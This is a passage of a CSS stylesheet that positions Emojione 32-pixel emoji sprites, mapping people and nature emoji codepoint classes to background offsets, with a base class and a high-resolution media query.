    background-position: -198px 0px;
}
.emojione-32-people._1f45c {
    background-position: -198px -33px;
}
.emojione-32-people._1f45d {
    background-position: -198px -66px;
}
.emojione-32-people._1f45e {
    background-position: -198px -99px;
}
.emojione-32-people._1f45f {
    background-position: -198px -132px;
}
.emojione-32-people._1f460 {
    background-position: -198px -165px;
}
.emojione-32-people._1f461 {
    background-position: 0px -198px;
}
.emojione-32-people._1f462 {
    background-position: -33px -198px;
}
.emojione-32-people._1f463 {
    background-position: -66px -198px;
}
.emojione-32-people._1f464 {
    background-position: -99px -198px;
}
.emojione-32-people._1f465 {
    background-position: -132px -198px;
}
.emojione-32-people._1f466 {
    background-position: -165px -198px;
}
.emojione-32-people._1f467 {
    background-position: -198px -198px;
}
.emojione-32-people._1f468-1f33e {
    background-position: -231px 0px;
}
.emojione-32-people._1f468-1f373 {
    background-position: -231px -33px;
}
.emojione-32-people._1f468-1f393 {
    background-position: -231px -66px;
}
.emojione-32-people._1f468-1f3a4 {
    background-position: -231px -99px;
}
.emojione-32-people._1f468-1f3a8 {
    background-position: -231px -132px;
}
.emojione-32-people._1f468-1f3eb {
    background-position: -231px -165px;
}
.emojione-32-people._1f468-1f3ed {
    background-position: -231px -198px;
}
.emojione-32-people._1f468-1f466-1f466 {
    background-position: 0px -231px;
}
.emojione-32-people._1f468-1f466 {
    background-position: -33px -231px;
}
.emojione-32-people._1f468-1f467-1f466 {
    background-position: -66px -231px;
}
.emojione-32-people._1f468-1f467-1f467 {
    background-position: -99px -231px;
}
.emojione-32-people._1f468-1f467 {
    background-position: -132px -231px;
}
.emojione-32-people._1f468-1f468-1f466-1f466 {
    background-position: -165px -231px;
}
.emojione-32-people._1f468-1f468-1f466 {
    background-position: -198px -231px;
}
.emojione-32-people._1f468-1f468-1f467-1f466 {
    background-position: -231px -231px;
}
.emojione-32-people._1f468-1f468-1f467-1f467 {
    background-position: -264px 0px;
}
.emojione-32-people._1f468-1f468-1f467 {
    background-position: -264px -33px;
}
.emojione-32-people._1f468-1f469-1f466-1f466 {
    background-position: -264px -66px;
}
.emojione-32-people._1f468-1f469-1f466 {
    background-position: -264px -99px;
}
.emojione-32-people._1f468-1f469-1f467-1f466 {
    background-position: -264px -132px;
}
.emojione-32-people._1f468-1f469-1f467-1f467 {
    background-position: -264px -165px;
}
.emojione-32-people._1f468-1f469-1f467 {
    background-position: -264px -198px;
}
.emojione-32-people._1f468-1f4bb {
    background-position: -264px -231px;
}
.emojione-32-people._1f468-1f4bc {
    background-position: 0px -264px;
}
.emojione-32-people._1f468-1f527 {
    background-position: -33px -264px;
}
.emojione-32-people._1f468-1f52c {
    background-position: -66px -264px;
}
.emojione-32-people._1f468-1f680 {
    background-position: -99px -264px;
}
.emojione-32-people._1f468-1f692 {
    background-position: -132px -264px;
}
.emojione-32-people._1f468-2695 {
    background-position: -165px -264px;
}
.emojione-32-people._1f468-2696 {
    background-position: -198px -264px;
}
.emojione-32-people._1f468-2708 {
    background-position: -231px -264px;
}
.emojione-32-people._1f468-2764-1f468 {
    background-position: -264px -264px;
}
.emojione-32-people._1f468-2764-1f48b-1f468 {
    background-position: -297px 0px;
}
.emojione-32-people._1f468 {
    background-position: -297px -33px;
}
.emojione-32-people._1f469-1f33e {
    background-position: -297px -66px;
}
.emojione-32-people._1f469-1f373 {
    background-position: -297px -99px;
}
.emojione-32-people._1f469-1f393 {
    background-position: -297px -132px;
}
.emojione-32-people._1f469-1f3a4 {
    background-position: -297px -165px;
}
.emojione-32-people._1f469-1f3a8 {
    background-position: -297px -198px;
}
.emojione-32-people._1f469-1f3eb {
    background-position: -297px -231px;
}
.emojione-32-people._1f469-1f3ed {
    background-position: -297px -264px;
}
.emojione-32-people._1f469-1f466-1f466 {
    background-position: 0px -297px;
}
.emojione-32-people._1f469-1f466 {
    background-position: -33px -297px;
}
.emojione-32-people._1f469-1f467-1f466 {
    background-position: -66px -297px;
}
.emojione-32-people._1f469-1f467-1f467 {
    background-position: -99px -297px;
}
.emojione-32-people._1f469-1f467 {
    background-position: -132px -297px;
}
.emojione-32-people._1f469-1f469-1f466-1f466 {
    background-position: -165px -297px;
}
.emojione-32-people._1f469-1f469-1f466 {
    background-position: -198px -297px;
}
.emojione-32-people._1f469-1f469-1f467-1f466 {
    background-position: -231px -297px;
}
.emojione-32-people._1f469-1f469-1f467-1f467 {
    background-position: -264px -297px;
}
.emojione-32-people._1f469-1f469-1f467 {
    background-position: -297px -297px;
}
.emojione-32-people._1f469-1f4bb {
    background-position: -330px 0px;
}
.emojione-32-people._1f469-1f4bc {
    background-position: -330px -33px;
}
.emojione-32-people._1f469-1f527 {
    background-position: -330px -66px;
}
.emojione-32-people._1f469-1f52c {
    background-position: -330px -99px;
}
.emojione-32-people._1f469-1f680 {
    background-position: -330px -132px;
}
.emojione-32-people._1f469-1f692 {
    background-position: -330px -165px;
}
.emojione-32-people._1f469-2695 {
    background-position: -330px -198px;
}
.emojione-32-people._1f469-2696 {
    background-position: -330px -231px;
}
.emojione-32-people._1f469-2708 {
    background-position: -330px -264px;
}
.emojione-32-people._1f469-2764-1f468 {
    background-position: -330px -297px;
}
.emojione-32-people._1f469-2764-1f469 {
    background-position: 0px -330px;
}
.emojione-32-people._1f469-2764-1f48b-1f468 {
    background-position: -33px -330px;
}
.emojione-32-people._1f469-2764-1f48b-1f469 {
    background-position: -66px -330px;
}
.emojione-32-people._1f469 {
    background-position: -99px -330px;
}
.emojione-32-people._1f46a {
    background-position: -132px -330px;
}
.emojione-32-people._1f46b {
    background-position: -165px -330px;
}
.emojione-32-people._1f46c {
    background-position: -198px -330px;
}
.emojione-32-people._1f46d {
    background-position: -231px -330px;
}
.emojione-32-people._1f46e-2640 {
    background-position: -264px -330px;
}
.emojione-32-people._1f46e-2642 {
    background-position: -297px -330px;
}
.emojione-32-people._1f46e {
    background-position: -330px -330px;
}
.emojione-32-people._1f46f-2640 {
    background-position: -363px 0px;
}
.emojione-32-people._1f46f-2642 {
    background-position: -363px -33px;
}
.emojione-32-people._1f46f {
    background-position: -363px -66px;
}
.emojione-32-people._1f470 {
    background-position: -363px -99px;
}
.emojione-32-people._1f471-2640 {
    background-position: -363px -132px;
}
.emojione-32-people._1f471-2642 {
    background-position: -363px -165px;
}
.emojione-32-people._1f471 {
    background-position: -363px -198px;
}
.emojione-32-people._1f472 {
    background-position: -363px -231px;
}
.emojione-32-people._1f473-2640 {
    background-position: -363px -264px;
}
.emojione-32-people._1f473-2642 {
    background-position: -363px -297px;
}
.emojione-32-people._1f473 {
    background-position: -363px -330px;
}
.emojione-32-people._1f474 {
    background-position: 0px -363px;
}
.emojione-32-people._1f475 {
    background-position: -33px -363px;
}
.emojione-32-people._1f476 {
    background-position: -66px -363px;
}
.emojione-32-people._1f477-2640 {
    background-position: -99px -363px;
}
.emojione-32-people._1f477-2642 {
    background-position: -132px -363px;
}
.emojione-32-people._1f477 {
    background-position: -165px -363px;
}
.emojione-32-people._1f478 {
    background-position: -198px -363px;
}
.emojione-32-people._1f479 {
    background-position: -231px -363px;
}
.emojione-32-people._1f47a {
    background-position: -264px -363px;
}
.emojione-32-people._1f47b {
    background-position: -297px -363px;
}
.emojione-32-people._1f47c {
    background-position: -330px -363px;
}
.emojione-32-people._1f47d {
    background-position: -363px -363px;
}
.emojione-32-people._1f47e {
    background-position: -396px 0px;
}
.emojione-32-people._1f47f {
    background-position: -396px -33px;
}
.emojione-32-people._1f480 {
    background-position: -396px -66px;
}
.emojione-32-people._1f481-2640 {
    background-position: -396px -99px;
}
.emojione-32-people._1f481-2642 {
    background-position: -396px -132px;
}
.emojione-32-people._1f481 {
    background-position: -396px -165px;
}
.emojione-32-people._1f482-2640 {
    background-position: -396px -198px;
}
.emojione-32-people._1f482-2642 {
    background-position: -396px -231px;
}
.emojione-32-people._1f482 {
    background-position: -396px -264px;
}
.emojione-32-people._1f483 {
    background-position: -396px -297px;
}
.emojione-32-people._1f484 {
    background-position: -396px -330px;
}
.emojione-32-people._1f485 {
    background-position: -396px -363px;
}
.emojione-32-people._1f486-2640 {
    background-position: 0px -396px;
}
.emojione-32-people._1f486-2642 {
    background-position: -33px -396px;
}
.emojione-32-people._1f486 {
    background-position: -66px -396px;
}
.emojione-32-people._1f487-2640 {
    background-position: -99px -396px;
}
.emojione-32-people._1f487-2642 {
    background-position: -132px -396px;
}
.emojione-32-people._1f487 {
    background-position: -165px -396px;
}
.emojione-32-people._1f48b {
    background-position: -198px -396px;
}
.emojione-32-people._1f48d {
    background-position: -231px -396px;
}
.emojione-32-people._1f48f {
    background-position: -264px -396px;
}
.emojione-32-people._1f491 {
    background-position: -297px -396px;
}
.emojione-32-people._1f4a9 {
    background-position: -330px -396px;
}
.emojione-32-people._1f4aa {
    background-position: -363px -396px;
}
.emojione-32-people._1f4bc {
    background-position: -396px -396px;
}
.emojione-32-people._1f574 {
    background-position: -429px 0px;
}
.emojione-32-people._1f575-2640 {
    background-position: -429px -33px;
}
.emojione-32-people._1f575-2642 {
    background-position: -429px -66px;
}
.emojione-32-people._1f575 {
    background-position: -429px -99px;
}
.emojione-32-people._1f576 {
    background-position: -429px -132px;
}
.emojione-32-people._1f57a {
    background-position: -429px -165px;
}
.emojione-32-people._1f590 {
    background-position: -429px -198px;
}
.emojione-32-people._1f595 {
    background-position: -429px -231px;
}
.emojione-32-people._1f596 {
    background-position: -429px -264px;
}
.emojione-32-people._1f5e3 {
    background-position: -429px -297px;
}
.emojione-32-people._1f600 {
    background-position: -429px -330px;
}
.emojione-32-people._1f601 {
    background-position: 0px 0px;
}
.emojione-32-people._1f602 {
    background-position: -429px -396px;
}
.emojione-32-people._1f603 {
    background-position: 0px -429px;
}
.emojione-32-people._1f604 {
    background-position: -33px -429px;
}
.emojione-32-people._1f605 {
    background-position: -66px -429px;
}
.emojione-32-people._1f606 {
    background-position: -99px -429px;
}
.emojione-32-people._1f607 {
    background-position: -132px -429px;
}
.emojione-32-people._1f608 {
    background-position: -165px -429px;
}
.emojione-32-people._1f609 {
    background-position: -198px -429px;
}
.emojione-32-people._1f60a {
    background-position: -231px -429px;
}
.emojione-32-people._1f60b {
    background-position: -264px -429px;
}
.emojione-32-people._1f60c {
    background-position: -297px -429px;
}
.emojione-32-people._1f60d {
    background-position: -330px -429px;
}
.emojione-32-people._1f60e {
    background-position: -363px -429px;
}
.emojione-32-people._1f60f {
    background-position: -396px -429px;
}
.emojione-32-people._1f610 {
    background-position: -429px -429px;
}
.emojione-32-people._1f611 {
    background-position: -462px 0px;
}
.emojione-32-people._1f612 {
    background-position: -462px -33px;
}
.emojione-32-people._1f613 {
    background-position: -462px -66px;
}
.emojione-32-people._1f614 {
    background-position: -462px -99px;
}
.emojione-32-people._1f615 {
    background-position: -462px -132px;
}
.emojione-32-people._1f616 {
    background-position: -462px -165px;
}
.emojione-32-people._1f617 {
    background-position: -462px -198px;
}
.emojione-32-people._1f618 {
    background-position: -462px -231px;
}
.emojione-32-people._1f619 {
    background-position: -462px -264px;
}
.emojione-32-people._1f61a {
    background-position: -462px -297px;
}
.emojione-32-people._1f61b {
    background-position: -462px -330px;
}
.emojione-32-people._1f61c {
    background-position: -462px -363px;
}
.emojione-32-people._1f61d {
    background-position: -462px -396px;
}
.emojione-32-people._1f61e {
    background-position: -462px -429px;
}
.emojione-32-people._1f61f {
    background-position: 0px -462px;
}
.emojione-32-people._1f620 {
    background-position: -33px -462px;
}
.emojione-32-people._1f621 {
    background-position: -66px -462px;
}
.emojione-32-people._1f622 {
    background-position: -99px -462px;
}
.emojione-32-people._1f623 {
    background-position: -132px -462px;
}
.emojione-32-people._1f624 {
    background-position: -165px -462px;
}
.emojione-32-people._1f625 {
    background-position: -198px -462px;
}
.emojione-32-people._1f626 {
    background-position: -231px -462px;
}
.emojione-32-people._1f627 {
    background-position: -264px -462px;
}
.emojione-32-people._1f628 {
    background-position: -297px -462px;
}
.emojione-32-people._1f629 {
    background-position: -330px -462px;
}
.emojione-32-people._1f62a {
    background-position: -363px -462px;
}
.emojione-32-people._1f62b {
    background-position: -396px -462px;
}
.emojione-32-people._1f62c {
    background-position: -429px -462px;
}
.emojione-32-people._1f62d {
    background-position: -462px -462px;
}
.emojione-32-people._1f62e {
    background-position: -495px 0px;
}
.emojione-32-people._1f62f {
    background-position: -495px -33px;
}
.emojione-32-people._1f630 {
    background-position: -495px -66px;
}
.emojione-32-people._1f631 {
    background-position: -495px -99px;
}
.emojione-32-people._1f632 {
    background-position: -495px -132px;
}
.emojione-32-people._1f633 {
    background-position: -495px -165px;
}
.emojione-32-people._1f634 {
    background-position: -495px -198px;
}
.emojione-32-people._1f635 {
    background-position: -495px -231px;
}
.emojione-32-people._1f636 {
    background-position: -495px -264px;
}
.emojione-32-people._1f637 {
    background-position: -495px -297px;
}
.emojione-32-people._1f638 {
    background-position: -495px -330px;
}
.emojione-32-people._1f639 {
    background-position: -495px -363px;
}
.emojione-32-people._1f63a {
    background-position: -495px -396px;
}
.emojione-32-people._1f63b {
    background-position: -495px -429px;
}
.emojione-32-people._1f63c {
    background-position: -495px -462px;
}
.emojione-32-people._1f63d {
    background-position: 0px -495px;
}
.emojione-32-people._1f63e {
    background-position: -33px -495px;
}
.emojione-32-people._1f63f {
    background-position: -66px -495px;
}
.emojione-32-people._1f640 {
    background-position: -99px -495px;
}
.emojione-32-people._1f641 {
    background-position: -132px -495px;
}
.emojione-32-people._1f642 {
    background-position: -165px -495px;
}
.emojione-32-people._1f643 {
    background-position: -198px -495px;
}
.emojione-32-people._1f644 {
    background-position: -231px -495px;
}
.emojione-32-people._1f645-2640 {
    background-position: -264px -495px;
}
.emojione-32-people._1f645-2642 {
    background-position: -297px -495px;
}
.emojione-32-people._1f645 {
    background-position: -330px -495px;
}
.emojione-32-people._1f646-2640 {
    background-position: -363px -495px;
}
.emojione-32-people._1f646-2642 {
    background-position: -396px -495px;
}
.emojione-32-people._1f646 {
    background-position: -429px -495px;
}
.emojione-32-people._1f647-2640 {
    background-position: -462px -495px;
}
.emojione-32-people._1f647-2642 {
    background-position: -495px -495px;
}
.emojione-32-people._1f647 {
    background-position: -528px 0px;
}
.emojione-32-people._1f64b-2640 {
    background-position: -528px -33px;
}
.emojione-32-people._1f64b-2642 {
    background-position: -528px -66px;
}
.emojione-32-people._1f64b {
    background-position: -528px -99px;
}
.emojione-32-people._1f64c {
    background-position: -528px -132px;
}
.emojione-32-people._1f64d-2640 {
    background-position: -528px -165px;
}
.emojione-32-people._1f64d-2642 {
    background-position: -528px -198px;
}
.emojione-32-people._1f64d {
    background-position: -528px -231px;
}
.emojione-32-people._1f64e-2640 {
    background-position: -528px -264px;
}
.emojione-32-people._1f64e-2642 {
    background-position: -528px -297px;
}
.emojione-32-people._1f64e {
    background-position: -528px -330px;
}
.emojione-32-people._1f64f {
    background-position: -528px -363px;
}
.emojione-32-people._1f6b6-2640 {
    background-position: -528px -396px;
}
.emojione-32-people._1f6b6-2642 {
    background-position: -528px -429px;
}
.emojione-32-people._1f6b6 {
    background-position: -528px -462px;
}
.emojione-32-people._1f910 {
    background-position: -528px -495px;
}
.emojione-32-people._1f911 {
    background-position: 0px -528px;
}
.emojione-32-people._1f912 {
    background-position: -33px -528px;
}
.emojione-32-people._1f913 {
    background-position: -66px -528px;
}
.emojione-32-people._1f914 {
    background-position: -99px -528px;
}
.emojione-32-people._1f915 {
    background-position: -132px -528px;
}
.emojione-32-people._1f916 {
    background-position: -165px -528px;
}
.emojione-32-people._1f917 {
    background-position: -198px -528px;
}
.emojione-32-people._1f918 {
    background-position: -231px -528px;
}
.emojione-32-people._1f919 {
    background-position: -264px -528px;
}
.emojione-32-people._1f91a {
    background-position: -297px -528px;
}
.emojione-32-people._1f91b {
    background-position: -330px -528px;
}
.emojione-32-people._1f91c {
    background-position: -363px -528px;
}
.emojione-32-people._1f91d {
    background-position: -396px -528px;
}
.emojione-32-people._1f91e {
    background-position: -429px -528px;
}
.emojione-32-people._1f91f {
    background-position: -462px -528px;
}
.emojione-32-people._1f920 {
    background-position: -495px -528px;
}
.emojione-32-people._1f921 {
    background-position: -528px -528px;
}
.emojione-32-people._1f922 {
    background-position: -561px 0px;
}
.emojione-32-people._1f923 {
    background-position: -561px -33px;
}
.emojione-32-people._1f924 {
    background-position: -561px -66px;
}
.emojione-32-people._1f925 {
    background-position: -561px -99px;
}
.emojione-32-people._1f926-2640 {
    background-position: -561px -132px;
}
.emojione-32-people._1f926-2642 {
    background-position: -561px -165px;
}
.emojione-32-people._1f926 {
    background-position: -561px -198px;
}
.emojione-32-people._1f927 {
    background-position: -561px -231px;
}
.emojione-32-people._1f928 {
    background-position: -561px -264px;
}
.emojione-32-people._1f929 {
    background-position: -561px -297px;
}
.emojione-32-people._1f92a {
    background-position: -561px -330px;
}
.emojione-32-people._1f92b {
    background-position: -561px -363px;
}
.emojione-32-people._1f92c {
    background-position: -561px -396px;
}
.emojione-32-people._1f92d {
    background-position: -561px -429px;
}
.emojione-32-people._1f92e {
    background-position: -561px -462px;
}
.emojione-32-people._1f92f {
    background-position: -561px -495px;
}
.emojione-32-people._1f930 {
    background-position: -561px -528px;
}
.emojione-32-people._1f932 {
    background-position: 0px -561px;
}
.emojione-32-people._1f933 {
    background-position: -33px -561px;
}
.emojione-32-people._1f934 {
    background-position: -66px -561px;
}
.emojione-32-people._1f935 {
    background-position: -99px -561px;
}
.emojione-32-people._1f936 {
    background-position: -132px -561px;
}
.emojione-32-people._1f937-2640 {
    background-position: -165px -561px;
}
.emojione-32-people._1f937-2642 {
    background-position: -198px -561px;
}
.emojione-32-people._1f937 {
    background-position: -231px -561px;
}
.emojione-32-people._1f9d0 {
    background-position: -264px -561px;
}
.emojione-32-people._1f9d1 {
    background-position: -297px -561px;
}
.emojione-32-people._1f9d2 {
    background-position: -330px -561px;
}
.emojione-32-people._1f9d3 {
    background-position: -363px -561px;
}
.emojione-32-people._1f9d4 {
    background-position: -396px -561px;
}
.emojione-32-people._1f9d5 {
    background-position: -429px -561px;
}
.emojione-32-people._1f9d9-2640 {
    background-position: -462px -561px;
}
.emojione-32-people._1f9d9-2642 {
    background-position: -495px -561px;
}
.emojione-32-people._1f9d9 {
    background-position: -528px -561px;
}
.emojione-32-people._1f9da-2640 {
    background-position: -561px -561px;
}
.emojione-32-people._1f9da-2642 {
    background-position: -594px 0px;
}
.emojione-32-people._1f9da {
    background-position: -594px -33px;
}
.emojione-32-people._1f9db-2640 {
    background-position: -594px -66px;
}
.emojione-32-people._1f9db-2642 {
    background-position: -594px -99px;
}
.emojione-32-people._1f9db {
    background-position: -594px -132px;
}
.emojione-32-people._1f9dc-2640 {
    background-position: -594px -165px;
}
.emojione-32-people._1f9dc-2642 {
    background-position: -594px -198px;
}
.emojione-32-people._1f9dc {
    background-position: -594px -231px;
}
.emojione-32-people._1f9dd-2640 {
    background-position: -594px -264px;
}
.emojione-32-people._1f9dd-2642 {
    background-position: -594px -297px;
}
.emojione-32-people._1f9dd {
    background-position: -594px -330px;
}
.emojione-32-people._1f9de-2640 {
    background-position: -594px -363px;
}
.emojione-32-people._1f9de-2642 {
    background-position: -594px -396px;
}
.emojione-32-people._1f9de {
    background-position: -594px -429px;
}
.emojione-32-people._1f9df-2640 {
    background-position: -594px -462px;
}
.emojione-32-people._1f9df-2642 {
    background-position: -594px -495px;
}
.emojione-32-people._1f9df {
    background-position: -594px -528px;
}
.emojione-32-people._1f9e0 {
    background-position: -594px -561px;
}
.emojione-32-people._1f9e2 {
    background-position: 0px -594px;
}
.emojione-32-people._1f9e3 {
    background-position: -33px -594px;
}
.emojione-32-people._1f9e4 {
    background-position: -66px -594px;
}
.emojione-32-people._1f9e5 {
    background-position: -99px -594px;
}
.emojione-32-people._1f9e6 {
    background-position: -132px -594px;
}
.emojione-32-people._2602 {
    background-position: -165px -594px;
}
.emojione-32-people._261d {
    background-position: -198px -594px;
}
.emojione-32-people._2620 {
    background-position: -231px -594px;
}
.emojione-32-people._2639 {
    background-position: -264px -594px;
}
.emojione-32-people._263a {
    background-position: -297px -594px;
}
.emojione-32-people._2640 {
    background-position: -330px -594px;
}
.emojione-32-people._2642 {
    background-position: -363px -594px;
}
.emojione-32-people._2695 {
    background-position: -396px -594px;
}
.emojione-32-people._26d1 {
    background-position: -429px -594px;
}
.emojione-32-people._270a {
    background-position: -462px -594px;
}
.emojione-32-people._270b {
    background-position: -495px -594px;
}
.emojione-32-people._270c {
    background-position: -528px -594px;
}
.emojione-32-people._270d {
    background-position: -561px -594px;
}

.emojione-32-nature {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-nature.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-nature {
        background-image: url(emojione-sprite-32-nature@2x.png);
        background-size: 428px 428px;
    }
}


.emojione-32-nature._1f308 {
    background-position: -33px 0px;
}
.emojione-32-nature._1f30a {
    background-position: -297px -33px;
}
.emojione-32-nature._1f30d {
    background-position: 0px -33px;
}
.emojione-32-nature._1f30e {
    background-position: -33px -33px;
}
.emojione-32-nature._1f30f {
    background-position: -66px 0px;
}
.emojione-32-nature._1f311 {
    background-position: -66px -33px;
}
.emojione-32-nature._1f312 {
    background-position: 0px -66px;
}
.emojione-32-nature._1f313 {
    background-position: -33px -66px;
}
.emojione-32-nature._1f314 {
    background-position: -66px -66px;
}
.emojione-32-nature._1f315 {
    background-position: -99px 0px;
}
.emojione-32-nature._1f316 {
    background-position: -99px -33px;
}
.emojione-32-nature._1f317 {
    background-position: -99px -66px;
}
.emojione-32-nature._1f318 {
    background-position: 0px -99px;
}
.emojione-32-nature._1f319 {
    background-position: -33px -99px;
}
.emojione-32-nature._1f31a {
    background-position: -66px -99px;
}
.emojione-32-nature._1f31b {
    background-position: -99px -99px;
}
.emojione-32-nature._1f31c {
    background-position: -132px 0px;
}
.emojione-32-nature._1f31d {
    background-position: -132px -33px;
}
.emojione-32-nature._1f31e {
    background-position: -132px -66px;
}
.emojione-32-nature._1f31f {
    background-position: -132px -99px;
}
.emojione-32-nature._1f324 {
    background-position: 0px -132px;
}
.emojione-32-nature._1f325 {
    background-position: -33px -132px;
}
.emojione-32-nature._1f326 {
    background-position: -66px -132px;
}
.emojione-32-nature._1f327 {
    background-position: -99px -132px;
}
.emojione-32-nature._1f328 {
    background-position: -132px -132px;
}
.emojione-32-nature._1f329 {
    background-position: -165px 0px;
}
.emojione-32-nature._1f32a {
    background-position: -165px -33px;
}
.emojione-32-nature._1f32b {
    background-position: -165px -66px;
}
.emojione-32-nature._1f32c {
    background-position: -165px -99px;
}
.emojione-32-nature._1f331 {
    background-position: -165px -132px;
}
.emojione-32-nature._1f332 {
    background-position: 0px -165px;
}
.emojione-32-nature._1f333 {
    background-position: -33px -165px;
}
.emojione-32-nature._1f334 {
    background-position: -66px -165px;
}
.emojione-32-nature._1f335 {
    background-position: -99px -165px;
}
.emojione-32-nature._1f337 {
    background-position: -132px -165px;
}
.emojione-32-nature._1f338 {
    background-position: -165px -165px;
}
.emojione-32-nature._1f339 {
    background-position: -198px 0px;
}
.emojione-32-nature._1f33a {
    background-position: -198px -33px;
}
.emojione-32-nature._1f33b {
    background-position: -198px -66px;
}
.emojione-32-nature._1f33c {
    background-position: -198px -99px;
}
.emojione-32-nature._1f33e {
    background-position: -198px -132px;
}
.emojione-32-nature._1f33f {
    background-position: -198px -165px;
}
.emojione-32-nature._1f340 {
    background-position: 0px -198px;
}
.emojione-32-nature._1f341 {
    background-position: -33px -198px;
}
.emojione-32-nature._1f342 {
    background-position: -66px -198px;
}
.emojione-32-nature._1f343 {
    background-position: -99px -198px;
}
.emojione-32-nature._1f344 {
    background-position: -132px -198px;
}
.emojione-32-nature._1f384 {
    background-position: -165px -198px;
}
.emojione-32-nature._1f38b {
    background-position: -198px -198px;
}
.emojione-32-nature._1f38d {
    background-position: -231px 0px;
}
.emojione-32-nature._1f400 {
    background-position: -231px -33px;
}
.emojione-32-nature._1f401 {
    background-position: -231px -66px;
}
.emojione-32-nature._1f402 {
    background-position: -231px -99px;
}
.emojione-32-nature._1f403 {
    background-position: -231px -132px;
}
.emojione-32-nature._1f404 {
    background-position: -231px -165px;
}
.emojione-32-nature._1f405 {
    background-position: -231px -198px;
}
.emojione-32-nature._1f406 {
    background-position: 0px -231px;
}
.emojione-32-nature._1f407 {
    background-position: -33px -231px;
}
.emojione-32-nature._1f408 {
    background-position: -66px -231px;
}
.emojione-32-nature._1f409 {
    background-position: -99px -231px;
}
.emojione-32-nature._1f40a {
    background-position: -132px -231px;
}
.emojione-32-nature._1f40b {
    background-position: -165px -231px;
}
.emojione-32-nature._1f40c {
    background-position: -198px -231px;
}
.emojione-32-nature._1f40d {
    background-position: -231px -231px;
}
.emojione-32-nature._1f40e {
    background-position: -264px 0px;
}
.emojione-32-nature._1f40f {
    background-position: -264px -33px;
}
.emojione-32-nature._1f410 {
    background-position: -264px -66px;
}
.emojione-32-nature._1f411 {
    background-position: -264px -99px;
}
.emojione-32-nature._1f412 {
    background-position: -264px -132px;
}
.emojione-32-nature._1f413 {
    background-position: -264px -165px;
}
.emojione-32-nature._1f414 {
    background-position: -264px -198px;
}
.emojione-32-nature._1f415 {
    background-position: -264px -231px;
}
.emojione-32-nature._1f416 {
    background-position: 0px -264px;
}
.emojione-32-nature._1f417 {
    background-position: -33px -264px;
}
.emojione-32-nature._1f418 {
    background-position: -66px -264px;
}
.emojione-32-nature._1f419 {
    background-position: -99px -264px;
}
.emojione-32-nature._1f41a {
    background-position: -132px -264px;
}
.emojione-32-nature._1f41b {
    background-position: -165px -264px;
}
.emojione-32-nature._1f41c {
    background-position: -198px -264px;
}
.emojione-32-nature._1f41d {
    background-position: -231px -264px;
}
.emojione-32-nature._1f41e {
    background-position: -264px -264px;
}
.emojione-32-nature._1f41f {
    background-position: -297px 0px;
}
.emojione-32-nature._1f420 {
    background-position: 0px 0px;
}
.emojione-32-nature._1f421 {
    background-position: -297px -66px;
}
.emojione-32-nature._1f422 {
    background-position: -297px -99px;
}
.emojione-32-nature._1f423 {
    background-position: -297px -132px;
}
.emojione-32-nature._1f424 {
    background-position: -297px -165px;
}
.emojione-32-nature._1f425 {
    background-position: -297px -198px;
}
.emojione-32-nature._1f426 {
    background-position: -297px -231px;
}
.emojione-32-nature._1f427 {
    background-position: -297px -264px;
}
.emojione-32-nature._1f428 {
    background-position: 0px -297px;
}
.emojione-32-nature._1f429 {
    background-position: -33px -297px;
}
.emojione-32-nature._1f42a {
    background-position: -66px -297px;
}
.emojione-32-nature._1f42b {
    background-position: -99px -297px;
}
.emojione-32-nature._1f42c {
    background-position: -132px -297px;
}
.emojione-32-nature._1f42d {
    background-position: -165px -297px;
}
.emojione-32-nature._1f42e {
    background-position: -198px -297px;
}
.emojione-32-nature._1f42f {
    background-position: -231px -297px;
}
.emojione-32-nature._1f430 {
    background-position: -264px -297px;
}
.emojione-32-nature._1f431 {
    background-position: -297px -297px;
}
.emojione-32-nature._1f432 {
    background-position: -330px 0px;
}
.emojione-32-nature._1f433 {
    background-position: -330px -33px;
}
.emojione-32-nature._1f434 {
    background-position: -330px -66px;
}
.emojione-32-nature._1f435 {
    background-position: -330px -99px;
}
.emojione-32-nature._1f436 {
    background-position: -330px -132px;
}
.emojione-32-nature._1f437 {
    background-position: -330px -165px;
}
.emojione-32-nature._1f438 {
    background-position: -330px -198px;
}
.emojione-32-nature._1f439 {
    background-position: -330px -231px;
}
.emojione-32-nature._1f43a {
    background-position: -330px -264px;
}
.emojione-32-nature._1f43b {
    background-position: -330px -297px;
}
.emojione-32-nature._1f43c {
    background-position: 0px -330px;
}
.emojione-32-nature._1f43d {
    background-position: -33px -330px;
}
.emojione-32-nature._1f43e {
    background-position: -66px -330px;
}
.emojione-32-nature._1f43f {
    background-position: -99px -330px;
}
.emojione-32-nature._1f490 {
    background-position: -132px -330px;
}
.emojione-32-nature._1f4a5 {
    background-position: -165px -330px;
}
.emojione-32-nature._1f4a6 {
    background-position: -198px -330px;
}
.emojione-32-nature._1f4a7 {
    background-position: -231px -330px;
}
.emojione-32-nature._1f4a8 {
    background-position: -264px -330px;
}
.emojione-32-nature._1f4ab {
    background-position: -297px -330px;
}
.emojione-32-nature._1f525 {
    background-position: -330px -330px;
}
.emojione-32-nature._1f54a {
    background-position: -363px 0px;
}
.emojione-32-nature._1f577 {
    background-position: -363px -33px;
}
.emojione-32-nature._1f578 {
    background-position: -363px -66px;
}
.emojione-32-nature._1f648 {
    background-position: -363px -99px;
}
.emojione-32-nature._1f649 {
    background-position: -363px -132px;
}
.emojione-32-nature._1f64a {
    background-position: -363px -165px;
}
.emojione-32-nature._1f940 {
    background-position: -363px -198px;
}
.emojione-32-nature._1f980 {
    background-position: -363px -231px;
}
.emojione-32-nature._1f981 {
    background-position: -363px -264px;
}
.emojione-32-nature._1f982 {
    background-position: -363px -297px;
}
.emojione-32-nature._1f983 {
    background-position: -363px -330px;
}
.emojione-32-nature._1f984 {
    background-position: 0px -363px;
}
.emojione-32-nature._1f985 {
    background-position: -33px -363px;
}
.emojione-32-nature._1f986 {
    background-position: -66px -363px;
}
.emojione-32-nature._1f987 {
    background-position: -99px -363px;
}
.emojione-32-nature._1f988 {
    background-position: -132px -363px;
}
.emojione-32-nature._1f989 {
    background-position: -165px -363px;
}
.emojione-32-nature._1f98a {
    background-position: -198px -363px;
}
.emojione-32-nature._1f98b {
    background-position: -231px -363px;
}
.emojione-32-nature._1f98c {
    background-position: -264px -363px;
}
.emojione-32-nature._1f98d {
